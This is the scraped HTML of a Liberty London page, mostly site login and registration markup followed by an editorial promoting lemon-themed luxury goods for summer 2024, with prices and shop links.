      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="KzdQRJ4UGrIWVFxoizaZU9e13Wx3XOWJ0Iprwxcy8LuHKUnxIDJOI5Id5rn2zJuIq4qQug5Ura03OnWjU4_wy4FnsazeJ5F4sxjEeiRqS48XrBFqoGzZK9Yxw6Cdssa7A74HaObNhtHG5BISmPhvce1SXJC2a3fE6yYAuAg8gKWFmLLSL2E=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="KzdQRJ4UGrIWVFxoizaZU9e13Wx3XOWJ0Iprwxcy8LuHKUnxIDJOI5Id5rn2zJuIq4qQug5Ura03OnWjU4_wy4FnsazeJ5F4sxjEeiRqS48XrBFqoGzZK9Yxw6Cdssa7A74HaObNhtHG5BISmPhvce1SXJC2a3fE6yYAuAg8gKWFmLLSL2E="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    <!-- Tradestate changes : BEGIN -->
	

	



	<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/klarnaOSM.js";
    </script>

    <section class="article-header-sharing">
        <div class="share-button akzidenz-grotesk-pro-regular">
            <a href="javascript:;" id="fa-link" title="" data-toggle="popover" data-placement="bottom" data-title="Share" data-container="content">
                Share</a>
        </div>
        <div class="social-container">
            
<div class="col-12 social-container content hidden-sm-down">
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Ffashion%2Ffashion-trends%2Ftrending-lemons.html" title="Share Season Of The Citrus: Liberty&rsquo;s Very Lemony Summer on Facebook" data-share="facebook" aria-label="Share Season Of The Citrus: Liberty&rsquo;s Very Lemony Summer on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Ffashion%2Ffashion-trends%2Ftrending-lemons.html&text=sharing:" data-share="twitter" title="Share a link to Season Of The Citrus: Liberty&rsquo;s Very Lemony Summer on Twitter" aria-label="Share a link to Season Of The Citrus: Liberty&rsquo;s Very Lemony Summer on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Ffashion%2Ffashion-trends%2Ftrending-lemons.html" title="Create a Pinterest Pin for Season Of The Citrus: Liberty&rsquo;s Very Lemony Summer" aria-label="Create a Pinterest Pin for Season Of The Citrus: Liberty&rsquo;s Very Lemony Summer" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="content" title="Copy a link to Season Of The Citrus: Liberty&rsquo;s Very Lemony Summer" aria-label="Copy a link to Season Of The Citrus: Liberty&rsquo;s Very Lemony Summer">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/features/fashion/fashion-trends/trending-lemons.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message content d-none">
    <div class="alert alert-success text-center">
        Link was successfully copied
    </div>
</div>
        </div>
    </section>

    <div class="article-body">
        
            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "dateModified": "2024-06-29",
        "datePublished": "2024-06-29",
        "author": [            {
                "@type": "Person",
                "name": "Madeleine Killick",
                "url": "https://www.libertylondon.com/uk/madeleine-killick"
            }
        ],
        "headline": "Season of the Citrus: The Luxury Lemon Edit",
        "description": "Discover the lemon-themed scents, ceramics, clothing and accessories trending this summer",
        "image": [
            "https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?&qlt=90&metadata=true$poieg$&w=1000&h=1000&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi",
            "https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?&qlt=90&metadata=true$poieg$&w=1200&h=900&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi",
            "https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?&qlt=90&metadata=true$poieg$&w=1920&h=1080&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi"
          ]
    }
</script>
<section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/" class="mb-0 content-tags" title="View all Fashion Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
<a href="https://www.libertylondon.com/uk/features/fashion/" class="mb-0 content-tags" title="View all Fashion Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fashion</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/fashion-trends/trending-lemons.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=75" width="500" height="650" alt="liberty-lemons" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Season Of The Citrus: Liberty’s Very Lemony Summer</h4><h5 class="sub-heading portrait-regular m-0">Looking for a little zest in your life? Liberty delves into summer’s brightest trend</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Madeleine Killick</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
    </div>
</section>

<section>
    <article class="editorial-article"><header class="container portrait-header-container p-0">
    <div class="row no-gutters portrait-header">   
        <div class="col-12 col-md-6">
            <picture class="hero-img mb-4">
                <source media="(max-width: 544px)" srcset="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=60&metadata=true$poieg$&w=544&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=60&metadata=true$poieg$&w=1088&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <source media="(max-width: 768px)" srcset="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=50&metadata=true$poieg$&w=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=50&metadata=true$poieg$&w=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <source media="(max-width: 991px)" srcset="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=50&metadata=true$poieg$&w=991&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
                https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=50&metadata=true$poieg$&w=1982&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <source media="(max-width: 1200px)" srcset="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=40&metadata=true$poieg$&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">
                <source media="(min-width: 1201px)" srcset="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=40&metadata=true$poieg$&w=1200&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 1x, 
                https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=40&metadata=true$poieg&w=2400&sm=aspect&aspect=3:4&scaleFit=poi&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h} 2x">

                <img src="https://Liberty.a.bigcontent.io/v1/static/blank-placeholder-4-5" data-src="https://i8.amplience.net/i/liberty/LibertyLondon_SS24_17.02.24_2_137109Retouched?fmt=auto&qlt=60" width="600" height="800" alt="Season of the Citrus: The Luxury Lemon Edit">
            </picture>
        </div>
        <div class="col-12 col-md-6 d-flex justify-content-start">
            <div class="hero-copy-container">
                <div class="mt-auto hero-copy">
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="pre-heading akzidenz-grotesk-pro-extended mb-0">The Summer Store</span></a>
                    <h1 class="heading lasenby-sans-regular">Season of the Citrus: The Luxury Lemon Edit</h1>
                    <h2 class="sub-heading portrait-medium mb-4">Discover the lemon-themed scents, ceramics, clothing and accessories trending this summer</h2>
                                <a href="https://www.libertylondon.com/uk/madeleine-killick/" class="mb-0 author"><span class="portrait-medium-italic">By: Madeleine Killick</span></a>
                </div>
            </div>
        </div>
    </div>
</header>           

        <div class="main-article">

<div class="container">
                        <div class="row justify-content-center mx-1 mx-md-5">
                            <div class="col col-lg-10">    <p class="portrait-medium intro-paragraph">
            Who wouldn’t want to spend this summer strolling the cobbled streets of the Amalfi Coast with a gelato in hand, basking in the beautiful views of the sparkling cerulean sea, and lapping up the balmy air of the glorious gold and green lemon groves?<br><br>

While an escape to Italy’s sundrenched southern coastline might not be on the cards as of present, there’s no need to be bitter about a summer sans <i>la dolce vita</i>, as Amalfi’s famous golden fruit is flavour of the month this season.<br><br> 

From citrus patterned shirts to zingy scents, lemons have squeezed their way into our cosmetic cabinets, kitchens and closets this summer, enabling us to recreate the aesthetic of the Amalfi Coast in our own homes. <br><br>

So, if life isn’t giving you lemons but you’re unable to dash off to the Mediterranean right now, shop at Liberty instead…
    </p>
</div>
                        </div>
                    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000815958" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000815958-R587357006-1?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Liberty Raffia Lemon Mini Bucket Bag, £277</h3>    
    

        
        
    
    <p >
            Basket bag season is here, and what better way to brighten up your summer edit than with Liberty’s latest range of raffia lemon bags. Offering a modern, tropical twist on an original William Morris fruit design, this lemon-embroidered <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000815958" title="Shop Now">bucket bag</a> is made for summer city strolls with its handy top-handle and detachable shoulder strap.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000815958" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Liberty Iphis Yellow Travel Card Holder, £85</h3>    
    

        
        
    
    <p >
            A new season, a new colourway. Our iconic Iphis print gets a zesty yellow makeover just in time for summer. Practical and popping with colour, this <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000815965" title="Shop Now">cardholder</a> will accompany you on beach holidays and bus trips for the summer - and beyond.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000815965" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>





                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000815965" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000815965-R587364006-3?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000815960" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000815960-R587359006-1?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Liberty Raffia Lemon Coin Purse, £95</h3>    
    

        
        
    
    <p >
            Save yourself from the stress of mixing your euros and pound pieces when you’re abroad with this crafty lemon wedge <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000815960" title="Shop Now">coin case</a>. Attach it to a strap or belt loop with its nifty gold dog clip for an instant zing of fun to any bag or outfit.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000815960" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >VBC Lemon Teapot, £70</h3>    
    

        
        
    
    <p >
            Packed full of vitamin C and a storehouse of antioxidants, lemon tea has long been favoured for its health benefits. Take your tea-taking to new heights with this charming lemon ceramic <a href="https://www.libertylondon.com/uk/lemon-teapot-000805031.html" title="Shop Now">teapot</a> from VBC Casa. Handcrafted in Italy, it’s part of an expansive range of citrus-themed crockery that’s destined for a fabulously fruity breakfast setting.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/uk/lemon-teapot-000805031.html" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>





                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/lemon-teapot-000805031.html" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000805031-R564668006-1?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/lemon-full-colour-plate-set-of-four-000819041.html" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000819041-R595352006-1?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >&Klevering Lemon Full Colour Plate Set of Four, £60</h3>    
    

        
        
    
    <p >
            The Amalfi Coast is a mecca for ceramic collectors. But if you haven’t booked a trip to Italy’s historical homeland of handmade pottery, fear not. Effortlessly transform your tabletops with this colourful collection of <a href="https://www.libertylondon.com/uk/lemon-full-colour-plate-set-of-four-000819041.html" title="Shop Now">plates</a> from &Klevering. A true feast for the eyes, they’ll be the talking point of your next alfresco lunch.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/uk/lemon-full-colour-plate-set-of-four-000819041.html" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>

        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">







<div class="col col-md-10 copy-container px-4 px-lg-5 align-self-center" >
        
<h3 class="lasenby-sans-regular" >Alémais Lemonis Silk-Twill Shirt, £350</h3>    
    

        
        
    
    <p >
            Bold and blooming with sun-ripened citrus fruits and flowers, this statement <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000806829" title="Shop Now">silk shirt</a> from Alémais defines dopamine dressing. Made to be paired with the matching  <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000806827" title="Shop Now">joggers</a> this two piece is set to become a staple addition in your warm weather wardrobe.
    </p>
    

        
        
    
    
            <a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000806829" class="akzidenz-grotesk-pro-extended btn btn-secondary" title="Shop now">
                Shop now
            </a>

        
</div>





                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Product-Show?pid=000806829" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000806829-R569109006-1?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

</div>


        </div>
    </div>

    <div class="container">
        <div class="row row-cols-1 row-cols-lg-2 justify-content-center two-column-non-wrap mx-1 mx-lg-5">






                    <div class="col my-md-5">

    <figure >
        <div class="overflow-hidden"><a href="https://www.libertylondon.com/uk/citron-presse-130x170-cotton-sarong-scarf-000815435.html" title="Shop now">
            <img data-src="https://i8.amplience.net//i/liberty/000815435-R586213006-3?fmt=auto&qlt=60" class="lazy" alt="" width="100%" height="auto">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            
            
        </div>
    </figure>

